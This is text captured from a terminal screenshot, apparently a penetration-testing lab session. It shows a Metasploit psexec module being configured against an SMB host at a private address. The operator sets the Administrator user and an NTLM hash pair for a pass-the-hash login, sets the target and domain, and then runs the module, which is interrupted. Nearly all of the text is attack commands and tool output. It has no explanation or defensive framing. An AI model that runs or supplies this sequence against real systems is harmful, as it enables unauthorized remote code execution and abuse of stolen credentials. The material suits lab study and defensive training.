 Applications Places Terminal Sat 20:05 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write f
older share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
kuya
root
raulcpop.pcapng
Curling
irked
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set SMBUsers Administrator
SMBUsers => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass a9b9c7cbf79b130e527c3e14a6132a0f:f3fe9e6330783d307510cc18645b1d0f
SMBPass => a9b9c7cbf79b130e527c3e14a6132a0f:f3fe9e6330783d307510cc18645b1d0f
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.164
RHOSTS => 192.168.0.164
msf5 exploit(windows/smb/psexec) > set SMBDomain EXPLOIDC
SMBDomain => EXPLOIDC
msf5 exploit(windows/smb/psexec) > run
^C[-] run: Interrupted
msf5 exploit(windows/smb/psexec) > s